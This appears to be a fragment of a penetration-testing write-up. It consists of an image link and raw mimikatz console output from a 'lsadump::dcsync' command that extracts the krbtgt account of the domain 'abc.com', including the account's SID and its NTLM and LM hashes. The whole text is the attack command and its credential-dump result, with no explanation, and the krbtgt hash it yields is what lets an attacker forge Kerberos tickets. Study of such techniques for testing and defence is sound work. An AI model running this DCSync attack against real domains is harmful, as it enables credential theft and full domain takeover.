 mimikatz # lsadump::dcsync /domain:abc.com /user:krbtgt
[DC] 'abc.com' will be the domain
[DC] 'DC.abc.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2023/5/23 1:24:57
Object Security ID   : S-1-5-21-2716900768-72748719-3475352185-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 1e01cab49f16c599465b754c96e5ae4d
    ntlm- 0: 1e01cab49f16c599465b754c96e5ae4d
    lm  - 0: 4682debb22de27d68438d060533edaa9